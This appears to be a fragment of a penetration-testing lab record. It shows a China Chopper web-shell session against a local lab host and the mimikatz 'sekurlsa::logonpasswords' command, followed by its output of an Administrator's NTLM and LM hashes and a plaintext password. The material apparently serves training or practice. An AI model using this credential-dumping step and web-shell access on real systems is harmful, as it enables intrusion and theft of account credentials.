 首页 192.168.246.128 192.168.246.128 192.168.246.128
载入 C:\phpStudy\WWW\pentest\test\8\upload\pssword.txt
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 98642 (00000000:00018152)
Session : Interactive from 0
User Name : Administrator
Domain : A-7474D33154F24
Logon Server : A-7474D33154F24
Logon Time : 2018-10-12 18:07:39
SID : S-1-5-21-1251091359-3135065584-1459035224-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : A-7474D33154F24
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 :
wdigest :
* Username : Administrator
* Domain : A-7474D33154F24
* Password : 123456
kerberos :
* Username : Administrator
* Domain : A-7474D33154F24
* Password : 123456
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NETWORK SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2018-10-12 18:07:11
SID : S-1-5-20
msv :
[00000002] Primary
* Username : A-7474D33154F24$
* Domain : WORKGROUP
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : A-7474D33154F24$
* Domain : WORKGROUP
菜刀@20160622@caidao.conf